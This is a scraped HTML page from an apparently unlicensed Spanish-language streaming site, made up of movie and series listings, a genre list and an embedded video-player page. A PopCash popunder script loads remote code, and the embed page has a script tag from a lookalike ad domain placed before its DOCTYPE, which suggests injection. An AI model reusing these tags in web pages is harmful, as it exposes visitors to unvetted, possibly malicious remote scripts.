                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>				<section>			    <div class="Top AAIco-movie_filter">			        <div class="Title">More titles like this</div>			    </div>			    <div class="MovieListTop owl-carousel Serie">			        <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/la-casa-del-dragon/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/xiB0hsxMpgxpJehYxUDhiUkg2w.jpg" alt="Image La Casa del Dragón"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">La Casa del Dragón</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/daria/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/cEUNl7gPr3xh1qyswErZDb3wmoP.jpg" alt="Image Daria"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Daria</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/baymax/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/hHile3F4B9QO87hPGbPe2kiiorv.jpg" alt="Image ¡Baymax!"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">¡Baymax!</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/citadel/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/AcrDB32TqpAGwvQFbICALGxSzn3.jpg" alt="Image Citadel"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Citadel</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/detras-de-sus-ojos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/sfd90NIf778KoBFmpdBTow4xTm7.jpg" alt="Image Detrás de sus ojos"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Detrás de sus ojos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/lupin/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/uWXtguMBhqmpSoJK7nSvsamJ96Y.jpg" alt="Image Lupin"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Lupin</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/chavorrucos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/gQHc3XpcD2mnlGkabIkiMHQ3n7Z.jpg" alt="Image Chavorrucos"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Chavorrucos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/marvel-lucha-libre-edition-el-origen-de-la-mascara/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/p6xQZEHGSjatJd0zkTFRaoh4Swz.jpg" alt="Image Marvel Lucha Libre Edition: El origen de la máscara"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Marvel Lucha Libre Edition: El origen de la máscara</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/la-isla-de-la-fantasia/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/bl6qV6nO0Cd4N9boVJo08pJUoB2.jpg" alt="Image La Isla de la Fantasía"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">La Isla de la Fantasía</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/cobra-kai/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/wbFSslyJrJV0nn3lv0KZb2bEfs1.jpg" alt="Image Cobra Kai"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Cobra Kai</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/the-act/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vb1sQLC2MqfCPOFqHd8SyVsyDVB.jpg" alt="Image The Act"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">The Act</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/euphoria/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/3Q0hd3heuWwDWpwcDkhQOA6TYWI.jpg" alt="Image Euphoria"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Euphoria</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/solo-asesinatos-en-el-edificio/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/d1xy51lR6YJJLJeHtPYUwEhewsQ.jpg" alt="Image Solo asesinatos en el edificio"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Solo asesinatos en el edificio</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/tulsa-king/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/yzRnj5GMZEjiW9xTGkz8cVNyzH9.jpg" alt="Image Tulsa King"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Tulsa King</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/socios-y-sabuesos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vaqEb62ktPjy6PQwbcXkBLcsy1O.jpg" alt="Image Socios y sabuesos"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Socios y sabuesos</h2>        </a>    </div></div>			    </div>			</section>		        </div>    </div>        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"986aed2180","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"986aed2180","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=8289&trtype=2
body_size: 250
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-4njphzvto4y6.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>